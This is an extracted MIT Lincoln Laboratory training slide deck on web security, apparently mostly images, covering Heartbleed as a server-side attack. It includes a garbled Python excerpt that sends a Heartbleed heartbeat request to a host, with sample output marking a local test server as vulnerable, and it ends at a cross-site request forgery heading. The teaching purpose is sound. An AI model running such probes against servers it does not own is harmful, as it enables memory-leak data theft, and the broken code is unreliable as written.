# Web Security: Thinking like an Attacker

Christine Cunningham

MIT Lincoln Laboratory

October 2016



This work is sponsored by the Department of the Air Force under Air Force Contract FA8721-05-C-0002. Opinions, interpretations, conclusions and recommendations are those of the authors and are not necessarily endorsed by the United States Government.



# Web App Development

**Focus**

**End Users**



**Software Development Process**



**Traditional Requirements** •Performance •Functionality •Usability

*"Just think like an attacker" -Every Manager*



#### Thinking Like an Attacker – Where to Begin?

- OWASP Top Ten provides the most critical web application security flaws [11]
- Security Experts Blogs:
	- Bruce Schneier on **Security** https://www.schneier.com /
	- Krebs on Security http://krebsonsecurity.co m
	- FireEye blog https://www.fireeye.com/ blog.html





#### **Outline**

- **Server-Side Attack**
	- **Client-Side Attack**



# Simple Web Application Architecture





#### Heartbleed: Introduction



#### **This server-side attack method is targeted at extracting data from the system component providing secure communication**



#### Heartbleed: How does it work?





• Build your own web server vulnerable to the exploit





#### Heartbleed: Practice Execution





### Heartbleed: Practice Execution

- Source credit from various github projects:
	- https://github.com/musalba s/heartbleedmasstest/blob/master/sslte st.py
	- https://gist.github.com/sh1n 0b1/10100394

```
def is vulnerable(host, timeout, port=443):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(int(timeout))
try:
    s.connect((host, int(port)))
except Exception, e:
    return None
s.send(hello)
while True:
    typ, ver, pay = recvmsg(s)if typ is None:
        return None
    if typ ==payarr = unpack\_handshake(pay)# Look for server hello done message.
         finddone = [t for t, l, p in payarr if t == 14]
         if len(finddone) > 0:
             break
# construct heartbeat request packet
ver_{chr} = chr (ver&)f)
hb = h2bin("18 03") + ver_{chr} + h2bin("\mathcal{C}s.send(hb)
```


#### Heartbleed: Practice Execution



#### Execute the code

> Python ssltestv2.py received heartbeat response with payload size 16384 localhost serving on port 4433 is vulnerable



# Heartbleed: Discovery & Exploitation





#### **Outline**

- **Server-Side Attack**
- **Client-Side Attack**



#### Cross-Site Request Forgery (XSRF): **Illustration**

